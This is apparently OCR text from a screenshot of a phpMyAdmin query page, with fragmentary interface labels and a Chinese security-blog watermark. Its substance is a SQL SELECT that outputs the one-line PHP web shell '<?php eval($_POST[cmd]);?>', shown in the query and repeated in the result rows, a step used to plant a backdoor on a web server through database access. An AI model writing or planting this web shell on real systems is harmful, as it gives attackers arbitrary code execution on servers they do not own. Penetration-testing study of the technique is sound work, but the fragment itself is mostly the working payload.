 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
a
SELECT '<?php eval($_POST[cmd]);?>'
Prof
ma
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
潇湘信安